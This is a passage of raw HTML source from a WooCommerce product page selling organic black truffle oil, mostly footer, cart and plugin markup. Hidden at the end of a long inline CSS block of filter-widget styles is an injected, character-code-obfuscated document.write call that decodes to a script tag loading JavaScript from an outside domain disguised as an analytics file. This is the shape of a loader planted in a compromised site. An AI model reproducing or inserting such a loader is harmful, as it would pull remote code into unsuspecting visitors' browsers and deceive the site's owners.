	<span class="posted_in">Categories: <a href="https://giorgiotruffleshop.com/product-category/organic-truffle-oil/" rel="tag">Organic Truffle Oil</a>, <a href="https://giorgiotruffleshop.com/product-category/truffle-oil/" rel="tag">Truffle Oil</a></span>
	
	
</div>
	</div>
</div>
<div class="fl-module fl-module-fl-comments fl-node-5bb517c038aa3 commentmain" data-node="5bb517c038aa3">
	<div class="fl-module-content fl-node-content">
		<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Black Truffle Oil | Organic | 250ml / 8.5oz&rdquo;</span><p class="must-log-in">You must be <a href="https://giorgiotruffleshop.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-upsells fl-node-5bb50ea064219 userdisplay-main" data-node="5bb50ea064219">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-4766 fl-builder-global-templates-locked" data-post-id="4766" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bb4d9ac50116 fl-row-default-height fl-row-align-center" data-node="5bb4d9ac50116">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb4db184b824" data-node="5bb4db184b824">
			<div class="fl-col fl-node-5bb4db184b9dd fl-col-bg-color" data-node="5bb4db184b9dd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5bb4db1587a1f fl-animation fl-fade-in" data-node="5bb4db1587a1f" data-animation-delay="0.0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-19539 size-medium" src="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-300x175.png" alt="Giorgio Truffle Oil Logo - Full" height="175" width="300" title="giorgio-truffle-oil-logo-full-NEW"  itemprop="image" srcset="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-300x175.png 300w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-768x448.png 768w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW-600x350.png 600w, https://giorgiotruffleshop.com/wp-content/uploads/2018/10/giorgio-truffle-oil-logo-full-NEW.png 960w" sizes="(max-width: 300px) 100vw, 300px" />
					</div>
	</div>
	</div>
</div>
<style>.fl-node-5bb4db1587a1f.fl-animation:not(.fl-animated){opacity:0}</style></div>
</div>
	</div>

<div class="fl-col-group fl-node-5bb4db50c0581" data-node="5bb4db50c0581">
			<div class="fl-col fl-node-5bb4db4725d17 fl-col-bg-color" data-node="5bb4db4725d17">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5bb4db6035d29" data-node="5bb4db6035d29">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Search" method="get" role="search" action="https://giorgiotruffleshop.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</div></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5bb4d9ac50151 fl-col-group-equal-height fl-col-group-align-center" data-node="5bb4d9ac50151">
			<div class="fl-col fl-node-5bb4d9ac501d9 fl-col-bg-color fl-col-small" data-node="5bb4d9ac501d9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5bb4dadfeb055" data-node="5bb4dadfeb055">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-19535 size-full" src="https://giorgiotruffleshop.com/wp-content/uploads/2018/10/free-shipping-75-new.png" alt="Free Shipping Over $75 Icon" height="126" width="200" title="free-shipping-75-new"  itemprop="image" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bb4d9ac5018b fl-col-bg-color fl-col-small" data-node="5bb4d9ac5018b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5bb4d9ac5024f" data-node="5bb4d9ac5024f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>At Giorgio Truffles, we offer a line of Organic products in all of our categories. Our ingredients are from local farmers and top producers in  California and Italy.  All of our products are hand crafted in small batches to ensure quality.</p>
<p><strong>FDA Inspected Food Facility. Peanut and Tree Nut Free.</strong></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bb4d9ac50008 fl-row-default-height fl-row-align-center" data-node="5bb4d9ac50008">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bb4d9ac50056" data-node="5bb4d9ac50056">
			<div class="fl-col fl-node-5bb4d9ac5009b fl-col-bg-color" data-node="5bb4d9ac5009b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5bb4d9ac500da" data-node="5bb4d9ac500da">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><span style="font-size: 14px;">© 2024 <a href="https://giorgiotruffleshop.com/">Giorgio Truffle Shop</a>. <a href="https://giorgiotruffleshop.com/shipping-return-policy/">Shipping &amp; Return Policy</a>. Powered by&nbsp;<a href="https://www.truemtn.com/">True Mtn</a></span></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!--facebook like and share js -->
        <script async defer type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
        <div id="fb-root"></div>

		<script>
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>
	<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

<div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://giorgiotruffleshop.com/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            <div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-cart2"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://giorgiotruffleshop.com/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://giorgiotruffleshop.com"}},{"@type":"ListItem","position":2,"item":{"name":"Organic Truffle Oil","@id":"https://giorgiotruffleshop.com/product-category/organic-truffle-oil/"}},{"@type":"ListItem","position":3,"item":{"name":"Black Truffle Oil | Organic | 250ml / 8.5oz","@id":"https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/#product","name":"Black Truffle Oil | Organic | 250ml / 8.5oz","url":"https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/","description":"Black Truffle Oil | Organic | 250ml (8.5oz)\r\n\r\n\r\n  Black Truffle Oil | Organic | 250ml (8.5oz) is a premium, gourmet oil that infuses the bold, earthy flavor of black truffles into the smooth, fruity base of organic extra virgin olive oil.\r\n\r\n\r\n\r\n  Perfect for professional chefs and passionate home cooks, this 250ml bottle provides an affordable and convenient way to add rich truffle flavor to a wide variety of dishes. Ideal for drizzling over pasta, risotto, roasted vegetables, meats, and seafood, it creates a luxurious and indulgent dining experience.\r\n\r\n\r\n\r\n  The high-quality organic extra virgin olive oil allows the distinctive aroma of black truffles to shine without overpowering other ingredients. Its versatility makes it an essential finishing oil for gourmet salads, pizzas, egg dishes, and sauces.\r\n\r\n\r\n\r\n  Elevate your cooking and savor the decadent taste of truffles in every meal with this convenient, perfectly sized bottle.","image":"https://giorgiotruffleshop.com/wp-content/uploads/2022/06/giorgio-truffle-black-organic-250ml-front.webp","sku":6018,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"23.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://giorgiotruffleshop.com/product/organic-black-truffle-extra-virgin-olive-oil-250ml-8-5oz/","seller":{"@type":"Organization","name":"Truffle Oil, White Truffle Oil and Black Truffle Oil Online","url":"https://giorgiotruffleshop.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 3 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 3.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 5 MB","cr_images_upload_limit":"3","cr_images_upload_max_size":"5242880","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIPLUSjqueryModernizr-js"></script>
<script id="SFSIPLUSCustomJs-js-extra">
var sfsi_plus_ajax_object = {"ajax_url":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","plugin_url":"https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/","rest_url":"https://giorgiotruffleshop.com/wp-json/"};
var sfsi_plus_links = {"admin_url":"https://giorgiotruffleshop.com/wp-admin/","plugin_dir_url":"https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/","rest_url":"https://giorgiotruffleshop.com/wp-json/","pretty_perma":"yes"};
//# sourceURL=SFSIPLUSCustomJs-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.7.1" id="SFSIPLUSCustomJs-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.9" id="woopack-frontend-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/libs/jquery.waypoints.min.js?ver=2.10.0.5" id="jquery-waypoints-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/uploads/bb-plugin/cache/b6dd8e903672eb309224ed69a29d01b4-layout-bundle.js?ver=2.10.0.5-1.5.2.1-20251125200437" id="fl-builder-layout-bundle-b6dd8e903672eb309224ed69a29d01b4-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=BAAcgfkOSyahIOMiZtCoZJ1KFTKV5qjI_3Cbf07tDFaw4y9nXZPCQLnujQwi2ZGbOI0LDQIb5vCF9-f7-c&currency=USD&integration-date=2026-01-05&components=buttons,funding-eligibility,messages,card-fields,fastlane&vault=true&commit=true&intent=capture&disable-funding=paylater&enable-funding=venmo","url_params":{"client-id":"BAAcgfkOSyahIOMiZtCoZJ1KFTKV5qjI_3Cbf07tDFaw4y9nXZPCQLnujQwi2ZGbOI0LDQIb5vCF9-f7-c","currency":"USD","integration-date":"2026-01-05","components":"buttons,funding-eligibility,messages,card-fields,fastlane","vault":"true","commit":"true","intent":"capture","disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"BAAcgfkOSyahIOMiZtCoZJ1KFTKV5qjI_3Cbf07tDFaw4y9nXZPCQLnujQwi2ZGbOI0LDQIb5vCF9-f7-c","currency":"USD","data_client_id":{"set_attribute":true,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"85e2fe2605","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://giorgiotruffleshop.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"b6a911b776"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"94c333d71e"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"5e0f65f641"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"551aae1e50"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"5b4527f1b0"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"f99a89da36"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"0057aeb242"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"5afc7ed493"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"2f52da4bb3"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"4bffcc0500"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"93d682047b"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"5a516f77c3"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"a3374b19e6"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://giorgiotruffleshop.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://giorgiotruffleshop.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://giorgiotruffleshop.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"8772fd2593","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"1","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"pay","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":23.99,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"1","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://giorgiotruffleshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
